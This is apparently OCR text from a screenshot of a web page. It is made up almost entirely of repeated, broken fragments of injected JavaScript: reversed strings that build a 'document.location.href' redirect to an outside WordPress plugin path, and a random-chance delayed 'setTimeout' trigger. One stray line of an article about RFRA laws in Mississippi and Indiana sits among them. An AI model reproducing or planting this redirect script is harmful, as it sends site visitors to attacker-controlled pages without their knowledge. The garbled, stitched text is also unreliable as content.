
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tomers. Mississippi had
already enacted an extreme RFRA, but Indiana was forced
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptt
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-